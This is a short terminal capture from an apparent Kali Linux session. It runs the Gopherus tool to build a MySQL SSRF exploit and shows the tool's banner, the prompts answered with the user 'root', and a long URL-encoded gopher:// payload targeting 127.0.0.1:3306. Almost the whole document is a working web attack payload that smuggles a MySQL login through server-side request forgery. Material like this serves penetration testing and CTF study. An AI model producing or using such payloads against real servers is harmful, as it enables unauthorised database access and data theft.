 ┌──(kali㉿kali)-[~/Desktop/Gopherus]
└─$ ./gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute:
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%7
9%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%7
1%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%3
4%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c
-----------Made-by-SpyD3r-----------